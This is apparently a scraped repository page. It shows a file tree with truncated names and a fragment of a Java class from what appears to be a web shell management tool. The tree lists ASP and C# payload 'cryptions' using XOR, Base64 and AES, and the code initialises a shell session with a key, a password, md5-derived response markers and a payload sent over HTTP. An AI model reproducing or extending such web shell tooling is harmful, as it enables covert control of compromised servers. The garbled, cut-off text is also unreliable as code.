 examples
mages
avassist
META-INF
et
rg
hells
cryptions
aspXor
AspBase64.java
AspEvalBase64.java
AspRaw.java
AspXorBae64.java
AspXorRaw.java
Generate.java
cshapAes
CShapAesBase64.java
CShapAesBase64Ex.java
CShapAesRaw.java
20 private byte[] key;
21 private boolean state;
22 private String pass;
23 private byte[] payload;
24 private String findStrLeft;
25 private String findStrRight;
26
27 @Override
28 public void init(ShellEntity context) {
29 this.shell = context;
30 this.http = this.shell.getHttp();
31 this.key = this.shell.getSecretKeyX().getBytes();
32 this.pass = this.shell.getPassword();
33 String findStrMd5 = functions.md5(this.pass + new String(this.key));
34 this.findStrLeft = findStrMd5.substring(0, 6);
35 this.findStrRight = findStrMd5.substring(20, 26);
36 try {
37 this.payload = this.shell.getPayloadModule().getPayload();
38 if (this.payload != null) {
39 this.http.sendHttpResponse(this.payload);
40 this.state = true;